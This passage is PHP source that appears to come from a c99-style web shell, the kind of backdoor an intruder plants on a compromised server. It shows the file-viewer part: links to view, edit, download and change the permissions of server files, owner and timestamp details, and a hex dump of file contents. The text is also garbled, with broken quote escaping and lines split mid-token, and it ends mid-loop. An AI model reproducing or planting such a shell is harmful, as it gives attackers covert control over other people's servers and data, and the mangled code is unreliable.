 array("<img src="".$surl."act=img&img=ext_txt" border="0">","txt"),
array("Code","code"),
array("Session","phpsess"),
array("<img src="".$surl."act=img&img=ext_exe" border="0">","exe"),
array("SDB","sdb"),
array("<img src="".$surl."act=img&img=ext_gif" border="0">","img"),
array("<img src="".$surl."act=img&img=ext_ini" border="0">","ini"),
array("<img src="".$surl."act=img&img=download" border="0">","download"),
array("<img src="".$surl."act=img&img=ext_rtf" border="0">","notepad"),
array("<img src="".$surl."act=img&img=change" border="0">","edit")
);
echo "<b>Viewing file:&nbsp;&nbsp;&nbsp;&nbsp;<img src="".
$surl."act=img&img=ext_".$ext."" border="0">&nbsp;".$f."
(".view_size(filesize($d.$f)).")
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;".view_perms_color($d.$f)."</b><br>Select
action/file-type:<br>";
foreach($arr as $t)
{
if ($t[1] == $rft) {echo " <a href="".$surl."act=f&f=".urlencode($f)."&ft=".
$t[1]."&d=".urlencode($d).""><font color=green>".$t[0]."</font></a>";}
elseif ($t[1] == $ft) {echo " <a href="".
$surl."act=f&f=".urlencode($f)."&ft=".$t[1]."&d=".urlencode($d).""><b><u>".
$t[0]."</u></b></a>";}
else {echo " <a href="".$surl."act=f&f=".urlencode($f)."&ft=".
$t[1]."&d=".urlencode($d).""><b>".$t[0]."</b></a>";}
echo " (<a href="".$surl."act=f&f=".urlencode($f)."&ft=".
$t[1]."&white=1&d=".urlencode($d)."" target="_blank">+</a>) |";
}
echo "<hr size="1" noshade>";
if ($ft == "info")
{
echo "<b>Information:</b><table border=0 cellspacing=1
cellpadding=2><tr><td><b>Path</b></td><td> ".$d.
$f."</td></tr><tr><td><b>Size</b></td><td> ".view_size(filesize($d.
$f))."</td></tr><tr><td><b>MD5</b></td><td> ".md5_file($d.$f)."</td></tr>";
if (!$win)
{
echo "<tr><td><b>Owner/Group</b></td><td> ";
$ow = posix_getpwuid(fileowner($d.$f));
$gr = posix_getgrgid(filegroup($d.$f));
echo ($ow["name"]?$ow["name"]:fileowner($d.$f))."/".($gr["name"]?
$gr["name"]:filegroup($d.$f));
}
echo "<tr><td><b>Perms</b></td><td><a href="".
$surl."act=chmod&f=".urlencode($f)."&d=".urlencode($d)."">".view_perms_color($d
.$f)."</a></td></tr><tr><td><b>Create time</b></td><td> ".date("d/m/Y
H:i:s",filectime($d.$f))."</td></tr><tr><td><b>Access time</b></td><td>
".date("d/m/Y H:i:s",fileatime($d.$f))."</td></tr><tr><td><b>MODIFY
time</b></td><td> ".date("d/m/Y H:i:s",filemtime($d.
$f))."</td></tr></table><br>";
$fi = fopen($d.$f,"rb");
if ($fi)
{
if ($fullhexdump) {echo "<b>FULL HEXDUMP</b>"; $str = fread($fi,filesize($d.
$f));}
else {echo "<b>HEXDUMP PREVIEW</b>"; $str = fread($fi,
$hexdump_lines*$hexdump_rows);}
$n = 0;
$a0 = "00000000<br>";
$a1 = "";
$a2 = "";
for ($i=0; $i<strlen($str); $i++)
{
$a1 .= sprintf("%02X",ord($str[$i]))." ";

 